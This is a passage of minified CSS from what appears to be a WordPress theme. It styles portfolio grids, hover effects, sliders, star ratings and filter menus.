\f005"}.star-rating>span,.comment-form-rating .stars>span{display:block;top:0;left:0;position:absolute;height:18px;line-height:18px;overflow:hidden}.star-rating>span:before,.comment-form-rating .stars>span:before{color:#ffc200;content:"\f005 \f005 \f005 \f005 \f005"}.star-rating>span strong,.comment-form-rating .stars>span strong{display:none}.star-rating+.write_first,.comment-form-rating .stars+.write_first{display:inline-block;font-size:13px;font-weight:300;color:#151515;margin-left:20px;line-height:18px;vertical-align:text-top}.comment-form-rating .stars{display:block}.comment-form-rating .stars:before{content:none}.comment-form-rating .stars>span:before{content:none}.comment-form-rating .stars a{position:relative;color:#dcdcdc;display:inline-block;text-indent:-999em;width:15px}.comment-form-rating .stars a:before{position:absolute;display:block;width:15px;text-indent:0;content:""}.comment-form-rating .stars a:hover ~ a{color:#dcdcdc}.comment-form-rating .stars a.active ~ a{color:#dcdcdc}.comment-form-rating .stars:hover a,.comment-form-rating .stars.selected a{color:#ffc200}.thb-portfolio .masonry-small .portfolio-holder,.thb-portfolio .masonry-wide .portfolio-holder,.thb-portfolio .masonry-tall .portfolio-holder,.thb-portfolio .masonry-large .portfolio-holder{height:auto;padding:0}.thb-portfolio .masonry-small .portfolio-holder .thb-placeholder.first,.thb-portfolio .masonry-wide .portfolio-holder .thb-placeholder.first,.thb-portfolio .masonry-tall .portfolio-holder .thb-placeholder.first,.thb-portfolio .masonry-large .portfolio-holder .thb-placeholder.first{position:static}.thb-portfolio.masonry.thb-filter-style1{overflow:hidden}.thb-portfolio .type-portfolio.thb-animate-from-bottom .portfolio-holder{opacity:0;-moz-transform:translateY(100px);-ms-transform:translateY(100px);-webkit-transform:translateY(100px);transform:translateY(100px)}.thb-portfolio .type-portfolio.thb-fade .portfolio-holder{opacity:0}.thb-portfolio .type-portfolio.thb-scale .portfolio-holder{-moz-transform-origin:50% 50% 50%;-ms-transform-origin:50% 50% 50%;-webkit-transform-origin:50% 50% 50%;transform-origin:50% 50% 50%;-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-webkit-transform:scale(0, 0);transform:scale(0, 0)}.thb-portfolio .type-portfolio.thb-scale .portfolio-holder .thb-placeholder{backface-visibility:hidden;transform:translateZ(0)}.thb-portfolio .type-portfolio.thb-scale .portfolio-holder .portfolio-link{backface-visibility:hidden;transform:translateZ(0)}.portfolio-holder{height:0;width:100%;opacity:0}.full-height-content .portfolio-holder{height:100%}.padding-half .portfolio-holder{padding-bottom:45%}.thb_margins .large-6.padding-half .portfolio-holder{padding-bottom:calc(45% - 13px)}.padding-1 .portfolio-holder{padding-bottom:90%}.thb_margins .large-6.padding-1 .portfolio-holder{padding-bottom:calc(90% + 2px)}.padding-2 .portfolio-holder{padding-bottom:180%}.thb_margins .padding-2 .portfolio-holder{padding-bottom:calc(180% + 30px)}.small.padding-half .portfolio-holder{padding-bottom:35%}.thb_margins .large-8.padding-half .portfolio-holder{padding-bottom:calc(35% - 11px)}.small.padding-1 .portfolio-holder{padding-bottom:70%}.small.padding-2 .portfolio-holder{padding-bottom:140%}.thb_margins .large-4.padding-2 .portfolio-holder{padding-bottom:calc(140% + 22px)}.portfolio-holder .visually-hidden{visibility:hidden;opacity:0;object-fit:cover}.thb-placeholder{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0;transform-origin:center}.thb-placeholder.first{z-index:2}.thb-placeholder.second{z-index:1}.thb-placeholder .thb-placeholder-inner{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0;transform-origin:center}.thb-portfolio{margin:0;min-height:40px;position:relative}.thb-portfolio.thb_margins .type-portfolio{margin-bottom:30px}.thb-portfolio .type-portfolio{position:relative}.thb-portfolio .type-portfolio h2{margin-bottom:10px;line-height:1.1}.thb-portfolio .type-portfolio h2,.thb-portfolio .type-portfolio .thb-categories{opacity:0;color:#151515;-moz-transform:translateY(50px);-ms-transform:translateY(50px);-webkit-transform:translateY(50px);transform:translateY(50px)}.thb-portfolio .type-portfolio .thb-categories{text-transform:uppercase;font-size:12px}.thb-portfolio .type-portfolio .thb-portfolio-video{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.thb-portfolio .type-portfolio .thb-portfolio-video video{min-height:100%}.thb-portfolio .type-portfolio .portfolio-link{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;opacity:0;padding:15px;flex-direction:column;z-index:10}@media only screen and (min-width: 40.063em){.thb-portfolio .type-portfolio .portfolio-link{padding:30px}}.thb-portfolio .type-portfolio.thb-video-item:hover .wp-post-image{opacity:0}.thb-portfolio .type-portfolio.light-title h1,.thb-portfolio .type-portfolio.light-title h2,.thb-portfolio .type-portfolio.light-title .thb-categories,.thb-portfolio .type-portfolio.light-title .thb_count,.thb-portfolio .type-portfolio.light-title p{color:#fff}.thb-portfolio .type-portfolio.light-title .btn.style7{color:#fff;border-color:rgba(255,255,255,0.2)}.thb-portfolio .type-portfolio.light-title .btn.style7:before{background:rgba(255,255,255,0.2)}.thb-portfolio .type-portfolio.light-title .btn.style7:after{background:#fff}.thb-portfolio .type-portfolio.light-title .btn.style7:hover{color:#fff}.thb-portfolio .type-portfolio.title-center .portfolio-link{justify-content:center;align-items:center}.thb-portfolio .type-portfolio.title-center .portfolio-link h2,.thb-portfolio .type-portfolio.title-center .portfolio-link .thb-categories{text-align:center}.thb-portfolio .type-portfolio.title-centerleft .portfolio-link{justify-content:center}.thb-portfolio .type-portfolio.title-bottomleft .portfolio-link{justify-content:flex-end}.thb-portfolio .type-portfolio.hover-style1 .portfolio-link,.thb-portfolio .type-portfolio.hover-style3 .portfolio-link,.thb-portfolio .type-portfolio.hover-style4 .portfolio-link,.thb-portfolio .type-portfolio.hover-style7 .portfolio-link,.thb-portfolio .type-portfolio.hover-style10 .portfolio-link{background:rgba(255,255,255,0.9)}.thb-portfolio .type-portfolio.hover-style1 h2,.thb-portfolio .type-portfolio.hover-style1 .thb-categories,.thb-portfolio .type-portfolio.hover-style3 h2,.thb-portfolio .type-portfolio.hover-style3 .thb-categories,.thb-portfolio .type-portfolio.hover-style4 h2,.thb-portfolio .type-portfolio.hover-style4 .thb-categories,.thb-portfolio .type-portfolio.hover-style7 h2,.thb-portfolio .type-portfolio.hover-style7 .thb-categories,.thb-portfolio .type-portfolio.hover-style10 h2,.thb-portfolio .type-portfolio.hover-style10 .thb-categories{opacity:0;-moz-transform:translateY(50px);-ms-transform:translateY(50px);-webkit-transform:translateY(50px);transform:translateY(50px)}.thb-portfolio .type-portfolio.hover-style1:hover .portfolio-link,.thb-portfolio .type-portfolio.hover-style3:hover .portfolio-link,.thb-portfolio .type-portfolio.hover-style4:hover .portfolio-link,.thb-portfolio .type-portfolio.hover-style7:hover .portfolio-link,.thb-portfolio .type-portfolio.hover-style10:hover .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.hover-style1:hover h2,.thb-portfolio .type-portfolio.hover-style1:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style3:hover h2,.thb-portfolio .type-portfolio.hover-style3:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style4:hover h2,.thb-portfolio .type-portfolio.hover-style4:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style7:hover h2,.thb-portfolio .type-portfolio.hover-style7:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style10:hover h2,.thb-portfolio .type-portfolio.hover-style10:hover .thb-categories{opacity:1;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.thb-portfolio .type-portfolio.hover-style1:hover h2,.thb-portfolio .type-portfolio.hover-style3:hover h2,.thb-portfolio .type-portfolio.hover-style4:hover h2,.thb-portfolio .type-portfolio.hover-style7:hover h2,.thb-portfolio .type-portfolio.hover-style10:hover h2{transition-delay:0.3s}.thb-portfolio .type-portfolio.hover-style1:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style3:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style4:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style7:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style10:hover .thb-categories{transition-delay:0.4s}.thb-portfolio .type-portfolio.hover-style2 .portfolio-link{background:rgba(255,255,255,0.6);opacity:0}.thb-portfolio .type-portfolio.hover-style2 .portfolio-holder{overflow:hidden;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.thb-portfolio .type-portfolio.hover-style2 .thb-placeholder{will-change:transform}.thb-portfolio .type-portfolio.hover-style2 h2,.thb-portfolio .type-portfolio.hover-style2 .thb-categories{opacity:0;-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-webkit-transform:scale(0, 0);transform:scale(0, 0)}.thb-portfolio .type-portfolio.hover-style2.light-title .portfolio-link{background:rgba(0,0,0,0.6)}.thb-portfolio .type-portfolio.hover-style2:hover .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.hover-style2:hover .thb-placeholder{-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}.thb-portfolio .type-portfolio.hover-style2:hover h2,.thb-portfolio .type-portfolio.hover-style2:hover .thb-categories{opacity:1;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.thb-portfolio .type-portfolio.hover-style2:hover h2{transition-delay:0.3s}.thb-portfolio .type-portfolio.hover-style2:hover .thb-categories{transition-delay:0.4s}.thb-portfolio .type-portfolio.hover-style3 h2{font-size:22px}.thb-portfolio .type-portfolio.hover-style4 h2{font-size:16px;text-transform:uppercase;margin-bottom:5px}.thb-portfolio .type-portfolio.hover-style5 .portfolio-link{background:rgba(255,255,255,0.9)}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.hover-style5 .portfolio-link{flex-direction:row}}.thb-portfolio .type-portfolio.hover-style5 h2,.thb-portfolio .type-portfolio.hover-style5 .thb-categories{opacity:0;font-size:16px;line-height:1;font-weight:600;text-transform:lowercase;-moz-transform:translateX(50px);-ms-transform:translateX(50px);-webkit-transform:translateX(50px);transform:translateX(50px)}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.hover-style5 h2,.thb-portfolio .type-portfolio.hover-style5 .thb-categories{margin:0}}.thb-portfolio .type-portfolio.hover-style5 h2 span,.thb-portfolio .type-portfolio.hover-style5 .thb-categories span{vertical-align:middle}.thb-portfolio .type-portfolio.hover-style5 h2+.thb-categories:before{content:'\2014';display:none;vertical-align:middle;margin:0 8px}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.hover-style5 h2+.thb-categories:before{display:inline}}.thb-portfolio .type-portfolio.hover-style5:hover .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.hover-style5:hover h2,.thb-portfolio .type-portfolio.hover-style5:hover .thb-categories{opacity:1;-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.thb-portfolio .type-portfolio.hover-style5:hover h2{transition-delay:0.3s}.thb-portfolio .type-portfolio.hover-style5:hover .thb-categories{transition-delay:0.4s}.thb-portfolio .type-portfolio.hover-style6{z-index:5;will-change:transform}.thb-portfolio .type-portfolio.hover-style6 .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.hover-style6 .portfolio-holder{will-change:box-shadow}.thb-portfolio .type-portfolio.hover-style6 h2{text-transform:uppercase}.thb-portfolio .type-portfolio.hover-style6 h2,.thb-portfolio .type-portfolio.hover-style6 .thb-categories{opacity:1;-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.thb-portfolio .type-portfolio.hover-style6:hover{z-index:10;-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-webkit-transform:translateY(-15px);transform:translateY(-15px)}.thb-portfolio .type-portfolio.hover-style6:hover .portfolio-holder{box-shadow:0 7px 16px rgba(0,0,0,0.2)}.thb-portfolio .type-portfolio.hover-style7{z-index:30}.thb-portfolio .type-portfolio.hover-style7:hover{z-index:50 !important}.thb-portfolio .type-portfolio.hover-style7 .portfolio-link{background:transparent;padding:10%}.thb-portfolio .type-portfolio.hover-style7 .thb-categories{text-transform:none}.thb-portfolio .type-portfolio.hover-style7 .thb-placeholder:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(255,255,255,0.5)}.thb-portfolio .type-portfolio.hover-style7:hover .thb-placeholder:before{opacity:1}.thb-portfolio .type-portfolio.hover-style7.light-title .thb-placeholder:before{background:rgba(0,0,0,0.5)}.thb-portfolio .type-portfolio.hover-style8 .thb-placeholder{opacity:1}.thb-portfolio .type-portfolio.hover-style8 .thb-placeholder.second img{object-fit:cover;width:100%;height:100%;display:block}.thb-portfolio .type-portfolio.hover-style8 .portfolio-link{z-index:3;background:none !important}.thb-portfolio .type-portfolio.hover-style8:hover .thb-placeholder{opacity:1}.thb-portfolio .type-portfolio.hover-style8:hover .thb-placeholder.first{opacity:0}.thb-portfolio .type-portfolio.hover-style9 h2,.thb-portfolio .type-portfolio.hover-style9 .btn{opacity:0;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.thb-portfolio .type-portfolio.hover-style9 h2{font-weight:400;font-size:30px;margin-bottom:25px}.thb-portfolio .type-portfolio.hover-style9:hover .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.hover-style9:hover h2,.thb-portfolio .type-portfolio.hover-style9:hover .btn{opacity:1}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link{background:transparent !important}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:-1;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1aa97f),color-stop(30%, rgba(0,0,0,0)),color-stop(100%, rgba(0,0,0,0)));background-image:-moz-linear-gradient(#1aa97f,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(#1aa97f,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(#1aa97f,rgba(0,0,0,0) 30%,rgba(0,0,0,0))}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link h2{text-transform:uppercase}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link .thb-categories{text-transform:none}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.hover-style10 .portfolio-link h2{font-size:42px}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link .thb-categories{font-size:16px}}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.hover-style10 .portfolio-link{padding:40px}}.thb-portfolio .type-portfolio.hover-style10:hover .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.portfolio-slide .thb-portfolio-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;pointer-events:none}.thb-portfolio .type-portfolio.portfolio-slide.thb-video-slide.slick-active .thb-placeholder{opacity:0 !important}.thb-portfolio .type-portfolio.slider-style1{margin:0}.thb-portfolio .type-portfolio.slider-style1 .portfolio-holder{opacity:1;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);padding-bottom:90vh}@media only screen and (min-width: 40.063em){.thb-portfolio .type-portfolio.slider-style1 .portfolio-holder{padding-bottom:70vh}}.thb-portfolio .type-portfolio.slider-style1 .portfolio-link{opacity:1;padding:0 15px;flex-direction:row}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.slider-style1 .portfolio-link{padding:0 30px}}.thb-portfolio .type-portfolio.slider-style1 .portfolio-link .row{flex:1}.thb-portfolio .type-portfolio.slider-style1 .portfolio-link h1{font-weight:400}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.slider-style1 .portfolio-link h1{font-size:60px}}.thb-portfolio .type-portfolio.slider-style1 .thb-categories{font-size:16px;margin-bottom:30px;text-transform:none}.thb-portfolio .type-portfolio.slider-style1 h1{margin-bottom:40px}.thb-portfolio .type-portfolio.slider-style1 p{font-size:16px;color:rgba(0,0,0,0.8);margin-bottom:60px}.thb-portfolio .type-portfolio.slider-style1 .thb-categories,.thb-portfolio .type-portfolio.slider-style1 h1,.thb-portfolio .type-portfolio.slider-style1 p,.thb-portfolio .type-portfolio.slider-style1 .btn{opacity:0;-moz-transform:translateY(30px);-ms-transform:translateY(30px);-webkit-transform:translateY(30px);transform:translateY(30px)}.thb-portfolio .type-portfolio.slider-style1.light-title p{color:rgba(255,255,255,0.8)}.thb-portfolio .type-portfolio.slider-style1.slick-active .thb-categories,.thb-portfolio .type-portfolio.slider-style1.slick-active h1,.thb-portfolio .type-portfolio.slider-style1.slick-active p,.thb-portfolio .type-portfolio.slider-style1.slick-active .btn{opacity:1;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}.thb-portfolio .type-portfolio.slider-style1.slick-active .thb-categories{-moz-transition-delay:0.8s;-o-transition-delay:0.8s;-webkit-transition-delay:0.8s;transition-delay:0.8s}.thb-portfolio .type-portfolio.slider-style1.slick-active h1{-moz-transition-delay:0.9s;-o-transition-delay:0.9s;-webkit-transition-delay:0.9s;transition-delay:0.9s}.thb-portfolio .type-portfolio.slider-style1.slick-active p{-moz-transition-delay:1s;-o-transition-delay:1s;-webkit-transition-delay:1s;transition-delay:1s}.thb-portfolio .type-portfolio.slider-style1.slick-active .btn{-moz-transition-delay:1s;-o-transition-delay:1s;-webkit-transition-delay:1s;transition-delay:1s}.thb-portfolio .type-portfolio.slider-style1.slick-active p+.btn{-moz-transition-delay:1.2s;-o-transition-delay:1.2s;-webkit-transition-delay:1.2s;transition-delay:1.2s}.thb-portfolio .type-portfolio.slider-style2{margin:0;position:absolute !important;left:0 !important;opacity:1 !important;visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:visibility 0s 1s !important}.thb-portfolio .type-portfolio.slider-style2 .portfolio-holder{opacity:1;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);height:100%}.thb-portfolio .type-portfolio.slider-style2 .portfolio-holder .thb-portfolio-video{-moz-transform:scale(.4, .4);-ms-transform:scale(.4, .4);-webkit-transform:scale(.4, .4);transform:scale(.4, .4)}.thb-portfolio .type-portfolio.slider-style2 .portfolio-holder .thb-placeholder{opacity:0.8;background:#0e0e0e}.thb-portfolio .type-portfolio.slider-style2 .portfolio-holder .thb-placeholder .thb-placeholder-inner{-moz-transform:scale(.4, .4);-ms-transform:scale(.4, .4);-webkit-transform:scale(.4, .4);transform:scale(.4, .4)}.thb-portfolio .type-portfolio.slider-style2 .portfolio-link{opacity:1;padding:0 15px;flex-direction:row;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.slider-style2 .portfolio-link{padding:0 30px}}.thb-portfolio .type-portfolio.slider-style2 .portfolio-link .row{flex:1}.thb-portfolio .type-portfolio.slider-style2 .portfolio-link h1{text-transform:uppercase;font-weight:600}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.slider-style2 .portfolio-link h1{font-size:90px}}.thb-portfolio .type-portfolio.slider-style2 .thb-categories{font-size:16px;margin-bottom:30px;text-transform:none;margin:0}.thb-portfolio .type-portfolio.slider-style2 h1{margin-bottom:40px}.thb-portfolio .type-portfolio.slider-style2 p{font-size:16px;color:rgba(0,0,0,0.8);margin-bottom:60px}.thb-portfolio .type-portfolio.slider-style2 .thb-categories,.thb-portfolio .type-portfolio.slider-style2 h1{display:block;overflow:hidden;line-height:1;will-change:transform;visibility:visible;opacity:1;-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}.thb-portfolio .type-portfolio.slider-style2 .thb-categories span,.thb-portfolio .type-portfolio.slider-style2 h1 span{display:block;-moz-transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%)}.thb-portfolio .type-portfolio.slider-style2 .btn{position:absolute;bottom:15px;right:15px}@media only screen and (min-width: 40.063em){.thb-portfolio .type-portfolio.slider-style2 .btn{bottom:30px;right:30px}}.thb-portfolio .type-portfolio.slider-style2.light-title p{color:rgba(255,255,255,0.8)}.thb-portfolio .type-portfolio.slider-style2.slick-active{visibility:visible}.thb-portfolio .type-portfolio.slider-style2.slick-active .thb-categories span,.thb-portfolio .type-portfolio.slider-style2.slick-active h1 span{-moz-transition-delay:1.05s;-o-transition-delay:1.05s;-webkit-transition-delay:1.05s;transition-delay:1.05s;-moz-transform:translateY(0%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0%)}.thb-portfolio .type-portfolio.slider-style2.slick-active .thb-categories span{-moz-transition-delay:1.15s;-o-transition-delay:1.15s;-webkit-transition-delay:1.15s;transition-delay:1.15s}.thb-portfolio .type-portfolio.portfolio-style2{margin-bottom:30px}.thb-portfolio .type-portfolio.portfolio-style2 .portfolio-holder{padding:0;height:auto}.thb-portfolio .type-portfolio.portfolio-style2 .portfolio-inner{position:relative;margin-bottom:20px;background:#fff}.thb-portfolio .type-portfolio.portfolio-style2 h2,.thb-portfolio .type-portfolio.portfolio-style2 .thb-categories{opacity:1;transform:none}.thb-portfolio .type-portfolio.portfolio-style2 h2{font-size:20px;margin:0 0 5px;font-weight:500}.thb-portfolio .type-portfolio.portfolio-style2 .thb-categories{text-transform:none;font-size:16px;color:rgba(0,0,0,0.6)}.thb-portfolio .type-portfolio.portfolio-style2 .portfolio-link{position:static;opacity:1;padding:0}.thb-portfolio .type-portfolio.portfolio-style2:hover .thb-placeholder{opacity:0.6}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder{opacity:1}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{opacity:0;z-index:10}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .portfolio-link{z-index:3;background:none !important}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .portfolio-inner{overflow:hidden;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 h2{font-size:26px}}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .thb-categories{font-size:18px}}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2:hover .portfolio-inner{-moz-transform:scale(.95, .95);-ms-transform:scale(.95, .95);-webkit-transform:scale(.95, .95);transform:scale(.95, .95)}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2:hover .thb-placeholder.first{-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2:hover .thb-placeholder.first,.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2:hover .thb-placeholder.second{opacity:1}.thb-portfolio .type-portfolio.portfolio-text-style1{display:inline-flex;position:relative;overflow:hidden;margin-right:5%}.rtl .thb-portfolio .type-portfolio.portfolio-text-style1{margin-right:0;margin-left:5%}.thb-portfolio .type-portfolio.portfolio-text-style1 .thb_count{margin-right:10px}.thb-portfolio .type-portfolio.portfolio-text-style1 .thb-portfolio-video{opacity:0}.thb-portfolio .type-portfolio.portfolio-text-style1 figure{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;will-change:visibility, transform;transition-duration:0s}.thb-portfolio .type-portfolio.portfolio-text-style1:hover figure,.thb-portfolio .type-portfolio.portfolio-text-style1:hover .thb-portfolio-video{visibility:visible;opacity:1;-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);-moz-transition:-moz-transform 4s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:-o-transform 4s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:-webkit-transform 4s cubic-bezier(0.165, 0.84, 0.44, 1);transition:transform 4s cubic-bezier(0.165, 0.84, 0.44, 1)}.thb-portfolio .type-portfolio.portfolio-text-style3{display:flex;opacity:0.8}@media only screen and (min-width: 40.063em){.thb-portfolio .type-portfolio.portfolio-text-style3{display:inline-flex;margin-right:20px}.rtl .thb-portfolio .type-portfolio.portfolio-text-style3{margin-right:0;margin-left:20px}}.thb-portfolio .type-portfolio.portfolio-text-style3 h2{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-webkit-transform:translateX(50px);transform:translateX(50px)}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.portfolio-text-style3 h2{font-size:48px}}@media only screen and (min-width: 40.063em){.thb-portfolio .type-portfolio.portfolio-text-style3 h2:after{content:'/';display:inline-flex;vertical-align:middle;margin-left:20px}.rtl .thb-portfolio .type-portfolio.portfolio-text-style3 h2:after{margin-left:0;margin-right:20px}}.thb-portfolio .type-portfolio.portfolio-text-style3.active{opacity:1}.thb-portfolio.portfolio-vertical .type-portfolio{display:flex;flex:1;padding:0;height:auto}.thb-portfolio.portfolio-vertical .type-portfolio .portfolio-holder{height:auto;flex:1;opacity:1;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.thb-portfolio.portfolio-vertical .type-portfolio .portfolio-holder .thb-placeholder.first{position:relative;height:100%}.thb-portfolio.portfolio-horizontal .type-portfolio .portfolio-holder{height:100%}.thb-portfolio.portfolio-horizontal .type-portfolio.thb-video-item video{width:100% !important;height:auto}.thb-portfolio.thb-text-style2{display:block;overflow:hidden}.thb-portfolio.thb-text-style2 .type-portfolio{padding:4%;-moz-transform:translateX(100px);-ms-transform:translateX(100px);-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.thb-portfolio.thb-text-style2 .type-portfolio:hover{background:#1aa97f}.thb-portfolio.thb-text-style2 .thb-categories{opacity:1;-moz-transform:none;-ms-transform:none;-webkit-transform:none;transform:none}.thb-portfolio.thb-text-style2 h1{line-height:1}.thb-portfolio.thb-text-style2.dark-title .type-portfolio{border-top:1px solid rgba(0,0,0,0.06)}.thb-portfolio.thb-text-style2.dark-title .type-portfolio:not(:hover){background:#f0f0f0}.thb-portfolio.thb-text-style2.dark-title .type-portfolio.light-title:not(:hover) h1,.thb-portfolio.thb-text-style2.dark-title .type-portfolio.light-title:not(:hover) .thb-categories,.thb-portfolio.thb-text-style2.dark-title .type-portfolio.dark-title:not(:hover) h1,.thb-portfolio.thb-text-style2.dark-title .type-portfolio.dark-title:not(:hover) .thb-categories{color:#484848}.thb-portfolio.thb-text-style2.light-title .type-portfolio{border-top:1px solid rgba(255,255,255,0.1)}.thb-portfolio.thb-text-style2.light-title .type-portfolio:not(:hover){background:#151515}.thb-portfolio.thb-text-style2.light-title .type-portfolio.light-title:not(:hover) h1,.thb-portfolio.thb-text-style2.light-title .type-portfolio.light-title:not(:hover) .thb-categories,.thb-portfolio.thb-text-style2.light-title .type-portfolio.dark-title:not(:hover) h1,.thb-portfolio.thb-text-style2.light-title .type-portfolio.dark-title:not(:hover) .thb-categories{color:#fff}.thb-portfolio.thb-text-style3{position:relative;padding:10vh 0;overflow:hidden}.thb-portfolio.thb-text-style3.light-title .thb-image-side{background:#3f3f40}.thb-portfolio.thb-text-style3 .thb-content-side{position:relative;z-index:2}.thb-portfolio.thb-text-style3 .thb-image-side{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:#fff}.thb-portfolio.thb-text-style3 .thb-image-side .thb-portfolio-video{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.thb-portfolio.thb-text-style3 .thb-image-side .thb-portfolio-video video{min-height:100%}.thb-light-column .thb-portfolio.thb-text-style3 .thb-image-side{background:#000}.thb-portfolio.thb-text-style3 .thb-image-side .portfolio-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transform-origin:center}.post_categories{text-transform:uppercase;font-size:14px;color:#151515;letter-spacing:0.075em}.thb-portfolio-filter{display:flex}.thb-portfolio-filter .filters{margin:0;padding:0}.thb-portfolio-filter .filters li a:after{display:inline-flex;content:attr(data-count);font-weight:400;font-size:12px;vertical-align:super;margin-left:5px}.thb-portfolio-filter .thb-toggle{cursor:pointer}.thb-portfolio-filter.style1{position:absolute;top:0;left:0;z-index:99;width:100%}.thb_margins .thb-portfolio-filter.style1{margin-left:10px}@media only screen and (min-width: 40.063em){.thb_margins .thb-portfolio-filter.style1{margin-left:15px}}.thb-portfolio-filter.style1:not(.is_stuck){left:0 !important}.thb-portfolio-filter.style1 .thb-toggle{display:inline-flex;align-items:center;height:42px;font-size:12px;padding:0 15px;margin:0;font-weight:600;text-transform:uppercase;color:#fff;background:rgba(21,21,21,0.2)}.thb-portfolio-filter.style1 .thb-toggle:hover{background:#151515}.thb-portfolio-filter.style1 .filters{position:absolute;top:0;left:0;width:100vw;z-index:20;background:#151515;min-height:42px;display:block;padding:20px 0;font-weight:600;-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.thb-portfolio-filter.style1 .filters li{display:block;justify-content:center;text-transform:uppercase;font-size:12px;font-weight:600;padding:0 25px;width:100%}.thb-portfolio-filter.style1 .filters li a{color:#fff}.thb-portfolio-filter.style1 .filters li a:hover,.thb-portfolio-filter.style1 .filters li a.active{color:#1aa97f}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style1 